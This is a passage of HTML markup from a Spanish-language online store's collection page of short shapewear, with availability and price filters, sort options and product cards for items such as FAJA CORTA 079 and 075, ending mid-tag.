                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (2)</span>
                                <span class="visually-hidden">Agotado (2 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (15)</span>
                                <span class="visually-hidden">En existencia (15 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (2)</span>
                                <span class="visually-hidden">Agotado (2 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--20671146950869__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--20671146950869__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es $222.857</span><facet-remove>
                            <a href="/collections/fajas-cortas" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="222.857"
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="222.857"
                              max="222.857"
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/fajas-cortas" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">15 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">15 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--20671146950869__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--20671146950869__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (15)</span>
                                  <span class="visually-hidden">En existencia (15 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Agotado (2)</span>
                                  <span class="visually-hidden">Agotado (2 productos)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/fajas-cortas" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--20671146950869__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Precio</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--20671146950869__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Precio
                          </button><p class="mobile-facets__info">
                            El precio más alto es $222.857
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Precio-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="222.857"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-GTE">De</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Precio-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="222.857"
                                  max="222.857"
                              >
                              <label class="field__label" for="Mobile-Filter-Precio-LTE">Para</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/fajas-cortas" class="mobile-facets__clear underlined-link">Borrar</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Aplicar
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Aplicar
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
                            </option><option
                              value="price-descending"
                              
                            >
                              Precio, mayor a menor
                            </option><option
                              value="created-ascending"
                              
                            >
                              Fecha: antiguo(a) a reciente
                            </option><option
                              value="created-descending"
                              
                            >
                              Fecha: reciente a antiguo(a)
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/fajas-cortas" class="mobile-facets__clear underlined-link">Eliminar todos</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Aplicar
                </button>
                <noscript
                  ><button class="button button--primary">Aplicar</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/fajas-cortas" class="active-facets__button-remove underlined-link">
        <span>Eliminar todos</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">15 productos
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--20671146950869__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_6.png?v=1767739071&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 079"
                class="motion-reduce"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071 1066w
                  "
                  src="//www.fajaspieldeangel.com/cdn/shop/files/REF079-FAJACORTA_4.png?v=1767739071&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1066"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-079"
                id="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310122709"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671146950869__main-collection-product-grid-7652310122709 NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310122709"
              >
                FAJA CORTA 079
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671146950869__main-collection-product-grid-7652310122709"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671146950869__main-collection-product-grid-7652310122709"
            
          >
            <a
              href="/products/faja-corta-079"
              id="CardLink-template--20671146950869__main-collection-product-grid-7652310122709"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671146950869__main-collection-product-grid-7652310122709 Badge-template--20671146950869__main-collection-product-grid-7652310122709"
            >
              FAJA CORTA 079
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$204.918</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$204.918</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$241.080</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7652310122709">
                <button
                  id="quick-add-template--20671146950869__main-collection-product-grid7652310122709-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--20671146950869__main-collection-product-grid7652310122709-submit title-template--20671146950869__main-collection-product-grid-7652310122709"
                  data-product-url="/products/faja-corta-079"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7652310122709" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para FAJA CORTA 079"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7652310122709"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7652310122709" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--20671146950869__main-collection-product-grid-7652310122709"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_6_e1499e2f-67b8-4a8a-acc1-562cd54d9294.png?v=1767736361&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 075"
                class="motion-reduce"
                
                width="1066"
                height="1600"
              >
              
<img
                  srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF075-FAJACORTA_2_c4e6c0a9-39d8-40fb-bfba-537541199f98.png?v=1767736361 1066w
                  "
